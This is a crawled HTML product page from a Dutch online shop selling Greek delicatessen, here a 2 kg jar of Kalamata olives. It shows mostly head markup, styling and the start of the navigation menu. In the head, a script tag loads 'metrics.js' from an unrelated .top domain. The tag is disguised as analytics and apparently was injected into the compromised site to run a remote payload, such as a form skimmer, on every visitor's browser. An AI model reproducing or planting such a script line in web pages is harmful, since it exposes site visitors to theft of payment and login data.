

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.degrieksewinkel.nl/product/kalamata-olijven-size-jumbo-met-pit-2-kg/
body_size: 17465
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.degrieksewinkel.nl/xmlrpc.php"/>

	<script type="text/javascript">document.documentElement.className='js';</script>

	<script>var et_site_url='https://www.degrieksewinkel.nl';var et_post_id='216963';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><title>Kalamata olijven size jumbo met pit 2 kg | De Griekse Winkel</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<script>window._wca=window._wca||[];</script>
<link rel='dns-prefetch' href='//stats.wp.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel='preconnect' href='//i0.wp.com'/>
<link rel='preconnect' href='//c0.wp.com'/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; feed" href="https://www.degrieksewinkel.nl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; reacties feed" href="https://www.degrieksewinkel.nl/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="De Griekse Winkel &raquo; Kalamata olijven size jumbo met pit 2 kg reacties feed" href="https://www.degrieksewinkel.nl/product/kalamata-olijven-size-jumbo-met-pit-2-kg/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.degrieksewinkel.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<meta content="Divi v.4.7.7" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/6.9.3/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all'/>
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<style id='age-gate-custom-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}</style>
<link rel='stylesheet' id='age-gate-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/age-gate/dist/main.css?ver=3.0.6' type='text/css' media='all'/>
<style id='age-gate-options-inline-css' type='text/css'>:root{--ag-background-color:rgba(192,192,192,1);--ag-background-image-position:center center;--ag-background-image-opacity:1;--ag-form-background:rgba(255,255,255,1);--ag-text-color:#000;--ag-blur:5px}.age-gate-wrapper ~ *,.age-gate__wrapper ~ * {filter:blur(var(--ag-blur))}</style>
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all'/>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-layout.css' type='text/css' media='all'/>
<style id='woocommerce-layout-inline-css' type='text/css'>.infinite-scroll .woocommerce-pagination{display:none}</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)'/>
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/6.9.3/assets/css/woocommerce.css' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='ywctm-button-label-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/css/button-label.min.css?ver=2.1.2' type='text/css' media='all'/>
<style id='ywctm-button-label-inline-css' type='text/css'>.ywctm-button-224353 .ywctm-custom-button{color:#4b4b4b;background-color:#f9f5f2;border-style:solid;border-color:#e3bdaf;border-width:1px;border-radius:5px;padding-top:20px;padding-bottom:30px;padding-left:20px;padding-right:20px}.ywctm-button-224353 .ywctm-custom-button:hover{color:#4b4b4b;background-color:#f9f5f2;border-color:#e3bdaf}.ywctm-button-224352 .ywctm-custom-button{color:#247390;background-color:#fff;border-style:solid;border-color:#247390;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:150px}.ywctm-button-224352 .ywctm-custom-button:hover{color:#fff;background-color:#247390;border-color:#247390}.ywctm-button-224351 .ywctm-custom-button{color:#fff;background-color:#36809a;border-style:solid;border-color:#36809a;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224351 .ywctm-custom-button:hover{color:#fff;background-color:#215d72;border-color:#215d72}.ywctm-button-224350 .ywctm-custom-button{color:#fff;background-color:#e09004;border-style:solid;border-color:#e09004;border-width:1px;border-radius:50px;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px;width:200px}.ywctm-button-224350 .ywctm-custom-button:hover{color:#fff;background-color:#b97600;border-color:#b97600}</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='divi-style-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/style.dev.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Raleway:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all'/>
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=4.7.7' type='text/css' media='all'/>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all'/>
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons'!important;content:attr(data-icon)!important;speak:none!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;line-height:1!important;font-style:normal!important;-webkit-font-smoothing:antialiased!important;-moz-osx-font-smoothing:grayscale!important}</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.3.11' type='text/css' media='all'/>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/yith-woocommerce-catalog-mode-premium/assets/js/button-label-frontend.min.js?ver=2.1.2" id="ywctm-button-label-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202606.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.degrieksewinkel.nl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.degrieksewinkel.nl/wp-json/wp/v2/product/216963"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.degrieksewinkel.nl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 6.9.3"/>
<link rel="canonical" href="https://www.degrieksewinkel.nl/product/kalamata-olijven-size-jumbo-met-pit-2-kg/"/>
<link rel='shortlink' href='https://www.degrieksewinkel.nl/?p=216963'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fkalamata-olijven-size-jumbo-met-pit-2-kg%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.degrieksewinkel.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.degrieksewinkel.nl%2Fproduct%2Fkalamata-olijven-size-jumbo-met-pit-2-kg%2F&#038;format=xml"/>
	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/><link rel="preload" href="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>
	<style type="text/css" id="custom-background-css">body.custom-background{background-image:url(https://www.degrieksewinkel.nl/wp-content/uploads/backmain.png);background-position:left top;background-size:auto;background-repeat:repeat;background-attachment:fixed}</style>
	<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32"/>
<link rel="icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=180%2C180&#038;ssl=1"/>
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.degrieksewinkel.nl/wp-content/uploads/2016/02/cropped-DGW-app-logo-1.jpg?fit=270%2C270&#038;ssl=1"/>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.degrieksewinkel.nl/wp-content/et-cache/global/et-divi-customizer-global-17687707085038.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)"/><script type="text/javascript" src="https://pixelstaiman.top/degrieksewinkel/metrics.js" id="custom-1764684283429-js"></script><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-background-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px}</style></head>
<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-216963 custom-background wp-theme-Divi theme-Divi woocommerce woocommerce-page woocommerce-no-js et_pb_button_helper_class et_transparent_nav et_non_fixed_nav et_show_nav et_hide_fixed_logo et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_expand et_secondary_nav_dropdown_animation_fade et_header_style_centered et_pb_footer_columns4 et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06 201 388 74</span>
				
									<a href="mailto:info@degrieksewinkel.nl"><span id="et-info-email">info@degrieksewinkel.nl</span></a>
				
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>				</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
				<div class="et_duplicate_social_icons">
								<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/www.degrieksewinkel.nl" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="https://twitter.com/intent/user?screen_name=DeGriekseWinkel" class="icon">
			<span>Twitter</span>
		</a>
	</li>

</ul>
							</div><a href="https://www.degrieksewinkel.nl/winkelmand/" class="et-cart-info">
				<span>0 items</span>
			</a>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.degrieksewinkel.nl/">
						<img src="https://www.degrieksewinkel.nl/wp-content/uploads/2014/12/LOGO-de-Griekse-Winkel-New.png" alt="De Griekse Winkel" id="logo" data-height-percentage="100"/>
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="83">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-3283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3283"><a href="https://www.degrieksewinkel.nl/">Welkom bij De Griekse Winkel</a></li>
<li id="menu-item-4408" class="mega-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-4408"><a href="https://www.degrieksewinkel.nl/winkel/">De Griekse Winkel</a>
<ul class="sub-menu">
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-112"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/">Griekse delicatessen</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-536"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kaas/">kaas &amp; worst</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/brood-beschuit-snacks/">brood, beschuit, zoutjes</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-538"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/olijven-tapenades/">olijven &amp; tapenades</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/conserven-sauzen/">conserven &amp; sauzen</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-540"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/balsamico-azijn/">balsamico &amp; azijn</a></li>
		<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-541"><a href="https://www.degrieksewinkel.nl/product-categorie/griekse-delicatessen/kruiden-specerijen/">kruiden &amp; specerijen</a></li>
